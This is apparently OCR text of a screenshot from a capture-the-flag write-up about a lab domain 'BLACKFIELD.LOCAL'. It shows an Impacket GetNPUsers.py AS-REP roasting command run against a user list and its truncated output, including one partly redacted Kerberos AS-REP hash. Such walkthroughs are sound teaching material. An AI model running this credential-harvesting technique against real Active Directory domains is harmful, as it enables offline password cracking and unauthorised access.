
Let's filter only the more interesting ones and try to
perform AS-REProast on them:
GetNPUsers.py 
-usersfile
 users.txt 
-no-pass
-d
# Impacket v0.13.0.dev0+20250717.182627.84ebce
#
# [-] User DC01$ doesn't have UF_DONT_REQUIRE_
# [-] Kerberos SessionError: KDC_ERR_C_PRINCIP
# [-] Kerberos SessionError: KDC_ERR_C_PRINCIP
# [-] User audit2020 doesn't have UF_DONT_REQU
# $krb5asrep$23$support@BLACKFIELD.LOCAL:<SNIP
# [-] User svc_backup doesn't have UF_DONT_REQ
# [-] User lydericlefebvre doesn't have UF_DON
# [-] User PC01$ doesn't have UF_DONT_REQUIRE_
# [-] User PC02$ doesn't have UF_DONT_REQUIRE_
# [-] User PC03$ doesn't have UF_DONT_REQUIRE_
# [-] User PC04$ doesn't have UF_DONT_REQUIRE_
# [-] User PC05$ doesn't have UF_DONT_REQUIRE_
# [-] User PC06$ doesn't have UF_DONT_REQUIRE_
# [-] User PC07$ doesn't have UF_DONT_REQUIRE_
# [-] User PC08$ doesn't have UF_DONT_REQUIRE_
# [-] User PC09$ doesn't have UF_DONT_REQUIRE_